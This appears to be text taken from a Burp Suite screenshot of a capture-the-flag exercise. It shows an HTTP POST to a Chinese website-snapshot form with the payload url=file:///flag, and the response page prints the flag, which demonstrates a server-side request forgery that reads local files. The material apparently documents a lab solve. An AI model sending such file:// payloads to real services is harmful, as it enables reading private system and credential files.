 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 139.196.165.235
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://139.196.165.235
10 Connection: close
11 Referer: http://139.196.165.235/
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///flag
Response
Pretty Raw Hex Render \n Select extension...
41 <div class="form-group">
42 <input class="form-control form-control-lg" type="
text" placeholder="请输入要查询的网站" name="url">
43 </div>
44 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
45 </form>
46 </div>
47 </div>
48
49 <hr class="my-4">
50 <b>
file:///flag 的快照如下：
</b>
<br>
<br>
<pre>
flag{1243dc6e305fd24f033a44f429ed5bfa}
51 </pre>
INSPECTOR